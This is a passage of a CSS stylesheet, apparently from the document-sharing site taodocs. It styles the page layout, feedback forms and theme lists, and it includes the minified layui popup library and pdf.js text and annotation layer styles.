    line-height: 40px
}

.breadguide,
.breadguide a {
    color: #666666
}

.breadguide a.bresd_cur {
    color: #6FA0D0
}

.doctag_list p {
    height: 40px
}

.doctag_list span {
    color: #CACACA;
    display: inline-block;
    vertical-align: top
}

.doctag_list span.s1 {
    width: 80px;
    text-align: center
}

.doctag_list span.s2 {
    width: 20px;
    text-align: center
}

.doctag_list span.s3 {
    width: 40px;
    text-align: center
}

.doctag_list a {
    display: inline-block;
    width: 737px;
    color: #666666;
    margin-left: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    padding-right: 20px;
    box-sizing: border-box
}

#lay_feedback .feedback_type span {
    display: inline-block;
    border: 1px solid #ddd;
    margin-right: 8px;
    border-radius: 4px;
    cursor: pointer;
    width: 67px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    color: #666
}

#showproduct p.btn_jubao a {
    color: #fff
}

#btnJubao {
    background: #5CABF3;
    color: #fff;
    width: 87px;
    display: inline-block;
    text-align: center;
    padding: 8px;
    font-size: 16px;
    margin-top: 20px;
    border-radius: 3px
}

#lay_feedback .feedback_type span.type_on {
    color: #409EFF;
    background: #E9F0F9
}

#lay_feedback .jb_address input {
    height: 33px;
    width: 354px;
    border: 1px solid #ddd;
    border-radius: 3px;
    padding-left: 8px
}

.show .doctag_info_right span {
    color: #CACACA;
    font-size: 14px
}

#DocTag .w760 {
    background: #F4F4F4
}

.clear::after {
    content: "";
    display: block;
    clear: both
}

.clear:after {
    content: "";
    display: block;
    clear: both
}

#DocTag .wrap {
    margin-top: 0px
}

#readshop1 .wrap {
    padding-right: 237px;
    box-sizing: border-box
}

span.b_doc,
span.b_docx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: 0px 0px
}

.mydefaule_types span {
    vertical-align: middle
}

span.b_ppt,
span.b_pptx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -50px 0px
}

span.b_xls,
span.b_xlsx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -100px 0px
}

span.b_zip,
span.b_rar {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -75px 0px
}

span.b_pdf {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -25px 0px
}

span.b_pps {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -150px 0px
}

span.b_txt {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -124px 0px
}

.readshop1logo {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 116px;
    height: 45px;
    background-position: -226px -334px;
    margin-top: 9px;
}

.theme_intro {
    background: #fff;
    padding: 12px;
    box-sizing: border-box;
}

.theme_intro .into_left {
    border: #DCDFE6 1px solid;
    width: 13%;
}

.theme_intro .into_left img {
    width: 100%;
}

.theme_intro .into_right {
    width: 85%;
    box-sizing: border-box;
    height: 158px;
}

.theme_intro .into_right h2 {
    font-size: 18px;
    margin-bottom: 10px;
}

.theme_intro .into_right .ellipsis4 {
    line-height: 23px;
    height: 92px;
}

.ellipsis4 {
    display: -webkit-box;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
}

.into_tot {
    margin-top: 10px;
}

.themedoc_main .header_wrap {
    background: #fff;
}

.left {
    float: left;
}

.right {
    float: right;
}

.themedoc_main .guide {
    line-height: 50px
}

.themedoc_main {
    background: #F4F4F4;
}

.themedoc_main .mydefaule_types {
    background: #fff;
    width: 300px;
}

.themedoc_main .w760 {
    width: 950px;
}

.themedoc_main .wrap {
    width: 1280px;
}

.themedoc_main .w185 {
    width: 315px;
}

.themedoc_main .mydefaule_types .title {
    /* background: #fff; */
    /* padding-left: 10px; */
}

.list_sort {
    padding: 10px;
    color: Black;
    background: #fff;
}

.list_sort a {
    color: #000;
}

.themelist {
    background: #fff;
    padding: 15px;
    box-sizing: border-box;
}

.mydefault_tuijian .aboutCatalog a {
    display: inline-block;
    padding: 2px 10px;
    margin-right: 8px;
    margin-top: 6px;
    margin-bottom: 7px;
    border-radius: 20px;
    background: #f2f2f2;
    font-size: 14px;
    color: #333959;
    border: 1px solid #cdcfd6;
}

.mydefault_tuijian .aboutCatalog a:hover {
    color: #608BB6;
    border: 1px solid #608BB6;
    box-sizing: border-box;
}

.mydefault_tuijian .mod {
    padding: 10px 15px 10px 15px;
}

.themelist .themeitem {
    /* line-height: 51px; */
    float: right;
    width: 327px;
    padding-right: 15px;
    box-sizing: border-box;
}

.themelist .themeitem .logoitem {
    vertical-align: -11px;
}

.themelist .themeitem .theme_tit {
    display: inline-block;
    /* max-width: 260px; */
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: middle;
    color: #666;
    /* vertical-align: top; */
    line-height: 30px;
    font-size: 16px;
    margin-bottom: 8px;
    width: 100%;
}

.themedoc_main .btn_jubao span a {
    color: #333;
}

.themeitem .s1 {
    display: inline-block;
    width: 92px;
}

.themeitem .s2 {
    display: inline-block;
    text-align: right;
}

.theme_newtop {
    /* margin-top: 15px; */
}

.theme_newtop .mod {
    padding: 10px 15px;
}

.theme_newtop .mod a {
    display: inline-block;
    max-width: 241px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: middle;
    color: #666666;
    font-size: 14px;
}

.theme_newtop .mod li {
    line-height: 36px;
}

.theme_newtop .mod li span {
    vertical-align: -12px;
}

.search_doc_type span {
    display: inline-block;
    margin-left: 30px;
    cursor: pointer;
    padding: 3px 10px;
}

.search_doc_type span a {
    color: #000;
}

.search_doc_type span a:hover {
    color: #000;
}

.search_doc_type span.type_on {
    color: #236DC3;
    border-bottom: 2px solid #236DC3;
    background: #E9F0F9;

}

span.bold a {
    font-weight: bold;
}

.search_doc_type {
    padding: 10px;
    color: Black;
    background: #F4F4F4;
}

.themelist_item {
    width: 50%;
    float: left;
    margin-bottom: 28px;
}

.themelist_item img {
    width: 120px;
    height: 160px;
    border: 1px solid #ddd;
}

.item_info {
    margin-top: 9px;
    position: relative;
}

.item_intro {
    line-height: 26px;
    margin-top: 4px;
    height: 81px;
    overflow: hidden;
    color: #666;
}

.themelist .themeitem a.theme_href {
    background: #D06F6F;
    height: 27px;
    line-height: 27px;
    display: inline-block;
    padding: 0 6px;
    color: #fff !important;
    border-radius: 3px;
    margin-left: 10px;
    font-size: 13px;
    float: right;
    vertical-align: 66px;
    position: absolute;
    right: 0px;
    bottom: 0px;
}

.themedoc_main .aboutCatalog a {
    display: inline-block;
    padding: 2px 7px;
    margin-right: 8px;
    margin-top: 7px;
    border-radius: 8px;
    background: #f2f2f2;
    font-size: 14px;
    color: #333959;
}

.themedoc_main .mod {
    padding: 10px 15px;
}

.themedoc_main .mydefaule_types {
    margin-bottom: 15px;
    border: none;
}

.themedoc_main .mydefaule_types .title span {
    /* display: inline-block;
    width: 5px;
    height: 23px;
    vertical-align: middle;
    background: #6FA0D0;
    margin-right: 8px;
    border-radius: 3px; */
}

.theme_sortfixed {
    position: fixed;
    top: 0;
    width: 1130px;
    box-sizing: border-box;
    z-index: 999;
    border-bottom: 1px solid #f5f5f5;
}

.guess_likefixed {
    position: fixed;
    width: 300px;
    z-index: 9999;
    top: 70px;
}

.tuijiandocs {
    padding: 15px;
}

.sel_tips {
    height: 60px;
    z-index: 99;
    display: inline-block;
}

.focus_main {
    color: #65B258;
    text-align: center;
}

.focus_main .focus_p1 {
    font-size: 24px;
    margin-top: 50px;
    margin-bottom: 17px;
    font-weight: bold;
}

.focus_main .focus_p2 {
    margin-bottom: 10px;
    font-weight: bold;
    font-size: 16px;
}

.focus_main .focus_p3 {
    color: #F2B75E;
    font-weight: bold;
    font-size: 16px;
}

.focus_ma {
    text-align: center;
}

.focus_ma img {
    width: 130px;
    height: 130px;
    margin: 20px 0;

}

.focus_main .focus_p4 input {
    border: 1px solid #65B258;
    background-color: #F7F7F7;
    padding-left: 8px;
    height: 40px;
    box-sizing: border-box;
}

.focus_main .focus_p4 button {
    border: 1px solid #65B258;
    background-color: #65B258;
    padding-left: 8px;
    height: 40px;
    color: #fff;
    width: 68px;

}

.focus_main .focus_p5 {
    color: #B8B8B8;
    margin-top: 12px;
}

.tips_main {
    background: url('/img/tips-wrap-bg.png');
    background: #000;
    height: 45px;
    line-height: 45px;
    color: #fff;
    /* padding: 0 42px; */
    border-radius: 10px;
    width: 80px;
    text-align: center;
}

.tip_copy {
    /* padding-right: 15px; */
    cursor: pointer;
}

.tip_search {
    padding-left: 15px;
    cursor: pointer;
}
.textLayer_div_p {
    position: absolute;
    top: 50%;
    margin-top: 29px;
    text-align: center;
    width: 100%;
} 


.register_main .ok{
    margin: 0;
}
.register_main #subBtn{
    margin-top: 15px;
    margin-bottom: 20px;
}
.register_main .inp , .register_main input.yz-sendyz{
    border: 1px solid #c7c3c3;
}
.layui-layer-imgbar,.layui-layer-imgtit a,.layui-layer-tab .layui-layer-title span,.layui-layer-title{text-overflow:ellipsis;white-space:nowrap}*html{background-image:url(about:blank);background-attachment:fixed}html #layuicss-skinlayercss{display:none;position:absolute;width:1989px}.layui-layer,.layui-layer-shade{position:fixed;_position:absolute;pointer-events:auto}.layui-layer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.layui-layer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.layui-layer-close{position:absolute}.layui-layer-content{position:relative}.layui-layer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.layui-layer-load{}.layui-layer-ico{background:url(https://www.taodocs.com/js/layer/skin/default/icon.png) no-repeat}.layui-layer-btn a,.layui-layer-dialog .layui-layer-ico,.layui-layer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.layui-layer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.layui-layer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layui-layer{border-radius:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.layui-layer-title{padding:0 80px 0 20px;height:42px;line-height:42px;border-bottom:1px solid #eee;font-size:14px;color:#333;overflow:hidden;background-color:#F8F8F8;border-radius:2px 2px 0 0}.layui-layer-setwin{position:absolute;right:15px;*right:0;top:15px;font-size:0;line-height:initial}.layui-layer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.layui-layer-setwin .layui-layer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.layui-layer-setwin .layui-layer-min:hover cite{background-color:#2D93CA}.layui-layer-setwin .layui-layer-max{background-position:-32px -40px}.layui-layer-setwin .layui-layer-max:hover{background-position:-16px -40px}.layui-layer-setwin .layui-layer-maxmin{background-position:-65px -40px}.layui-layer-setwin .layui-layer-maxmin:hover{background-position:-49px -40px}.layui-layer-setwin .layui-layer-close1{background-position:1px -40px;cursor:pointer}.layui-layer-setwin .layui-layer-close1:hover{opacity:.7}.layui-layer-setwin .layui-layer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.layui-layer-setwin .layui-layer-close2:hover{background-position:-180px -31px}.layui-layer-btn{text-align:right;padding:0 10px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.layui-layer-btn a{height:28px;line-height:28px;margin:6px 6px 0;padding:0 15px;border:1px solid #dedede;background-color:#f1f1f1;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.layui-layer-btn a:hover{opacity:.9;text-decoration:none}.layui-layer-btn a:active{opacity:.8}.layui-layer-btn .layui-layer-btn0{border-color:#4898d5;background-color:#2e8ded;color:#fff}.layui-layer-btn-l{text-align:left}.layui-layer-btn-c{text-align:center}.layui-layer-dialog{min-width:260px}.layui-layer-dialog .layui-layer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.layui-layer-dialog .layui-layer-content .layui-layer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.layui-layer-ico1{background-position:-30px 0}.layui-layer-ico2{background-position:-60px 0}.layui-layer-ico3{background-position:-90px 0}.layui-layer-ico4{background-position:-120px 0}.layui-layer-ico5{background-position:-150px 0}.layui-layer-ico6{background-position:-180px 0}.layui-layer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.layui-layer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.layui-layer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.layui-layer-hui .layui-layer-content{padding:12px 25px;text-align:center}.layui-layer-dialog .layui-layer-padding{padding:20px 20px 20px 55px;text-align:left}.layui-layer-page .layui-layer-content{position:relative;overflow:auto}.layui-layer-iframe .layui-layer-btn,.layui-layer-page .layui-layer-btn{padding-top:10px}.layui-layer-nobg{background:0 0}.layui-layer-iframe iframe{display:block;width:100%}.layui-layer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.layui-layer-loading .layui-layer-content{width:60px;height:24px;}.layui-layer-loading .layui-layer-loading1{width:37px;height:37px;}.layui-layer-ico16,.layui-layer-loading .layui-layer-loading2{width:32px;height:32px;}.layui-layer-tips{background:0 0;box-shadow:none;border:none}.layui-layer-tips .layui-layer-content{position:relative;line-height:22px;min-width:12px;padding:5px 10px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.layui-layer-tips .layui-layer-close{right:-2px;top:-1px}.layui-layer-tips i.layui-layer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.layui-layer-tips i.layui-layer-TipsB,.layui-layer-tips i.layui-layer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.layui-layer-tips i.layui-layer-TipsT{bottom:-8px}.layui-layer-tips i.layui-layer-TipsB{top:-8px}.layui-layer-tips i.layui-layer-TipsL,.layui-layer-tips i.layui-layer-TipsR{top:1px;border-bottom-style:solid;border-bottom-color:#000}.layui-layer-tips i.layui-layer-TipsR{left:-8px}.layui-layer-tips i.layui-layer-TipsL{right:-8px}.layui-layer-lan[type=dialog]{min-width:280px}.layui-layer-lan .layui-layer-title{background:#4476A7;color:#fff;border:none}.layui-layer-lan .layui-layer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.layui-layer-lan .layui-layer-btn a{background:#BBB5B5;border:none}.layui-layer-lan .layui-layer-btn .layui-layer-btn1{background:#C9C5C5}.layui-layer-molv .layui-layer-title{background:#009f95;color:#fff;border:none}.layui-layer-molv .layui-layer-btn a{background:#009f95}.layui-layer-molv .layui-layer-btn .layui-layer-btn1{background:#92B8B1}.layui-layer-iconext{background:url(icon-ext.png) no-repeat}.layui-layer-prompt .layui-layer-input{display:block;width:220px;height:30px;margin:0 auto;line-height:30px;padding:0 5px;border:1px solid #ccc;box-shadow:1px 1px 5px rgba(0,0,0,.1) inset;color:#333}.layui-layer-prompt textarea.layui-layer-input{width:300px;height:100px;line-height:20px}.layui-layer-prompt .layui-layer-content{padding:20px}.layui-layer-prompt .layui-layer-btn{padding-top:0}.layui-layer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.layui-layer-tab .layui-layer-title{padding-left:0;border-bottom:1px solid #ccc;background-color:#eee;overflow:visible}.layui-layer-tab .layui-layer-title span{position:relative;float:left;min-width:80px;max-width:260px;padding:0 20px;text-align:center;cursor:default;overflow:hidden}.layui-layer-tab .layui-layer-title span.layui-layer-tabnow{height:43px;border-left:1px solid #ccc;border-right:1px solid #ccc;background-color:#fff;z-index:10}.layui-layer-tab .layui-layer-title span:first-child{border-left:none}.layui-layer-tabmain{line-height:24px;clear:both}.layui-layer-tabmain .layui-layer-tabli{display:none}.layui-layer-tabmain .layui-layer-tabli.xubox_tab_layer{display:block}.xubox_tabclose{position:absolute;right:10px;top:5px;cursor:pointer}.layui-layer-photos{-webkit-animation-duration:.8s;animation-duration:.8s}.layui-layer-photos .layui-layer-content{overflow:hidden;text-align:center}.layui-layer-photos .layui-layer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.layui-layer-imgbar,.layui-layer-imguide{display:none}.layui-layer-imgnext,.layui-layer-imgprev{position:absolute;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.layui-layer-imgprev{left:10px;background-position:-5px -5px;_background-position:-70px -5px}.layui-layer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.layui-layer-imgnext{right:10px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.layui-layer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.layui-layer-imgbar{position:absolute;left:0;bottom:0;width:100%;height:32px;line-height:32px;background-color:rgba(0,0,0,.8);background-color:#000\9;filter:Alpha(opacity=80);color:#fff;overflow:hidden;font-size:0}.layui-layer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.layui-layer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.layui-layer-imgtit a:hover{color:#fff;text-decoration:underline}.layui-layer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.layui-layer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}
.pdfClass{margin-bottom:2px;background:url(//static.taodocs.com/img/ing.gif) no-repeat center}
.textLayer_div{border-bottom:15px solid #F4F4F4;position:relative}
.textLayer{position:absolute;text-align:initial;left:0;top:0;right:0;bottom:0;overflow:hidden;opacity:0.2;line-height:1;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none}
.textLayer span,.textLayer br{color:transparent;position:absolute;white-space:pre;cursor:text;transform-origin:0% 0%}
.textLayer span.markedContent{top:0;height:0}
.textLayer .highlight{margin:-1px;padding:1px;background-color:rgba(180,0,170,1);border-radius:4px}
.textLayer .highlight.appended{position:initial}
.textLayer .highlight.begin{border-radius:4px 0 0 4px}
.textLayer .highlight.end{border-radius:0 4px 4px 0}
.textLayer .highlight.middle{border-radius:0}
.textLayer .highlight.selected{background-color:rgba(0,100,0,1)}
.textLayer::-moz-selection{background:rgba(0,0,255,1)}
.textLayer::selection{background:rgba(0,0,255,1)}
.textLayer br::-moz-selection{background:transparent}
.textLayer br::selection{background:transparent}
.textLayer .endOfContent{display:block;position:absolute;left:0;top:100%;right:0;bottom:0;z-index:-1;cursor:default;-webkit-user-select:none;-moz-user-select:none;user-select:none}
.textLayer .endOfContent.active{top:0}
:root{--annotation-unfocused-field-background:url("data:image/svg+xml;charset=UTF-8,<svg width='1px' height='1px' xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' style='fill:rgba(0,54,255,0.13);'/></svg>")}
.annotationLayer section{position:absolute;text-align:initial}
.annotationLayer .linkAnnotation > a,.annotationLayer .buttonWidgetAnnotation.pushButton > a{position:absolute;font-size:1em;top:0;left:0;width:100%;height:100%}
.annotationLayer .buttonWidgetAnnotation.pushButton > canvas{position:relative;top:0;left:0;z-index:-1}
.annotationLayer .linkAnnotation > a:hover,.annotationLayer .buttonWidgetAnnotation.pushButton > a:hover{opacity:0.2;background:rgba(255,255,0,1);box-shadow:0 2px 10px rgba(255,255,0,1)}
.annotationLayer .textAnnotation img{position:absolute;cursor:pointer}
.annotationLayer .textWidgetAnnotation input,.annotationLayer .textWidgetAnnotation textarea,.annotationLayer .choiceWidgetAnnotation select,.annotationLayer .buttonWidgetAnnotation.checkBox input,.annotationLayer .buttonWidgetAnnotation.radioButton input{background-image:var(--annotation-unfocused-field-background);border:1px solid transparent;box-sizing:border-box;font-size:9px;height:100%;margin:0;padding:0 3px;vertical-align:top;width:100%}
.annotationLayer .choiceWidgetAnnotation select option{padding:0}
.annotationLayer .buttonWidgetAnnotation.radioButton input{border-radius:50%}
.annotationLayer .textWidgetAnnotation textarea{font:message-box;font-size:9px;resize:none}
.annotationLayer .textWidgetAnnotation input[disabled],.annotationLayer .textWidgetAnnotation textarea[disabled],.annotationLayer .choiceWidgetAnnotation select[disabled],.annotationLayer .buttonWidgetAnnotation.checkBox input[disabled],.annotationLayer .buttonWidgetAnnotation.radioButton input[disabled]{background:none;border:1px solid transparent;cursor:not-allowed}
.annotationLayer .textWidgetAnnotation input:hover,.annotationLayer .textWidgetAnnotation textarea:hover,.annotationLayer .choiceWidgetAnnotation select:hover,.annotationLayer .buttonWidgetAnnotation.checkBox input:hover,.annotationLayer .buttonWidgetAnnotation.radioButton input:hover{border:1px solid rgba(0,0,0,1)}
.annotationLayer .textWidgetAnnotation input:focus,.annotationLayer .textWidgetAnnotation textarea:focus,.annotationLayer .choiceWidgetAnnotation select:focus{background:none;border:1px solid transparent}
.annotationLayer .textWidgetAnnotation input:focus,.annotationLayer .textWidgetAnnotation textarea:focus,.annotationLayer .choiceWidgetAnnotation select:focus,.annotationLayer .buttonWidgetAnnotation.checkBox:focus,.annotationLayer .buttonWidgetAnnotation.radioButton:focus{background-image:none;background-color:transparent;outline:auto}
.annotationLayer .buttonWidgetAnnotation.checkBox input:checked:before,.annotationLayer .buttonWidgetAnnotation.checkBox input:checked:after,.annotationLayer .buttonWidgetAnnotation.radioButton input:checked:before{background-color:rgba(0,0,0,1);content:"";display:block;position:absolute}
.annotationLayer .buttonWidgetAnnotation.checkBox input:checked:before,.annotationLayer .buttonWidgetAnnotation.checkBox input:checked:after{height:80%;left:45%;width:1px}
.annotationLayer .buttonWidgetAnnotation.checkBox input:checked:before{transform:rotate(45deg)}
.annotationLayer .buttonWidgetAnnotation.checkBox input:checked:after{transform:rotate(-45deg)}
.annotationLayer .buttonWidgetAnnotation.radioButton input:checked:before{border-radius:50%;height:50%;left:30%;top:20%;width:50%}
.annotationLayer .textWidgetAnnotation input.comb{font-family:monospace;padding-left:2px;padding-right:0}
.annotationLayer .textWidgetAnnotation input.comb:focus{width:103%}
.annotationLayer .buttonWidgetAnnotation.checkBox input,.annotationLayer .buttonWidgetAnnotation.radioButton input{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0}
.annotationLayer .popupWrapper{position:absolute;width:20em}
.annotationLayer .popup{position:absolute;z-index:200;max-width:20em;background-color:rgba(255,255,153,1);box-shadow:0 2px 5px rgba(136,136,136,1);border-radius:2px;padding:6px;margin-left:5px;cursor:pointer;font:message-box;font-size:9px;white-space:normal;word-wrap:break-word}
.annotationLayer .popup > *{font-size:9px}
.annotationLayer .popup h1{display:inline-block}
.annotationLayer .popupDate{display:inline-block;margin-left:5px}
.annotationLayer .popupContent{border-top:1px solid rgba(51,51,51,1);margin-top:2px;padding-top:2px}
.annotationLayer .richText > *{white-space:pre-wrap}
.annotationLayer .highlightAnnotation,.annotationLayer .underlineAnnotation,.annotationLayer .squigglyAnnotation,.annotationLayer .strikeoutAnnotation,.annotationLayer .freeTextAnnotation,.annotationLayer .lineAnnotation svg line,.annotationLayer .squareAnnotation svg rect,.annotationLayer .circleAnnotation svg ellipse,.annotationLayer .polylineAnnotation svg polyline,.annotationLayer .polygonAnnotation svg polygon,.annotationLayer .caretAnnotation,.annotationLayer .inkAnnotation svg polyline,.annotationLayer .stampAnnotation,.annotationLayer .fileAttachmentAnnotation{cursor:pointer}
:root{--xfa-unfocused-field-background:url("data:image/svg+xml;charset=UTF-8,<svg width='1px' height='1px' xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' style='fill:rgba(0,54,255,0.13);'/></svg>")}
.xfaLayer .highlight{margin:-1px;padding:1px;background-color:rgba(239,203,237,1);border-radius:4px}
.xfaLayer .highlight.appended{position:initial}
.xfaLayer .highlight.begin{border-radius:4px 0 0 4px}
.xfaLayer .highlight.end{border-radius:0 4px 4px 0}
.xfaLayer .highlight.middle{border-radius:0}
.xfaLayer .highlight.selected{background-color:rgba(203,223,203,1)}
.xfaLayer::-moz-selection{background:rgba(0,0,255,1)}
.xfaLayer::selection{background:rgba(0,0,255,1)}
.xfaPage{overflow:hidden;position:relative}
.xfaContentarea{position:absolute}
.xfaPrintOnly{display:none}
